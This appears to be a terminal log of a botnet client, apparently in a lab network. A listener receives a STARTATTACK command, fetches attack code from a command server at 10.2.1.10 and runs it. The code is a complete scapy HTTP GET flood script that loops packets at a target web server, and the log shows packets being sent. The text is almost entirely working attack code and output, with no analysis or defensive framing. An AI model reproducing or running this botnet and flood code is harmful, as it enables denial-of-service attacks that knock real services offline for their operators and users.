 debian@debianbot:~$ sudo python3 bot_listen.py
[sudo] password for debian:
Listening for commands on port 9445...
Received STARTATTACK command! Executing botb.py...
.
Sent 1 packets.
Sent HTTP GET request to 10.2.1.10:9443/
Waiting for response...
Received Response:
from scapy.all import *

# Function to send HTTP GET requests
def http_flood():
    target_ip = "176.16.1.10"
    target_port = 80
    # Create an HTTP GET request
    http_payload = f"GET /index.html HTTP/1.1\r\nHost: {target_ip}\r\nUser-Agent: Mozilla/5.0\r\nConnection: keep-alive\r\n\r\n"

    # Construct the TCP/IP packet
    ip_layer = IP(dst=target_ip)
    tcp_layer = TCP(sport=12345, dport=target_port, flags="PA")
    raw_layer = Raw(load=http_payload)

    # Send the packet
    send(ip_layer / tcp_layer / raw_layer, loop=1, verbose=1)
    print(f"Sent HTTP request to {target_ip}")


if __name__ == "__main__":
    http_flood()

..................................................................................................................................
..................................................................................................................................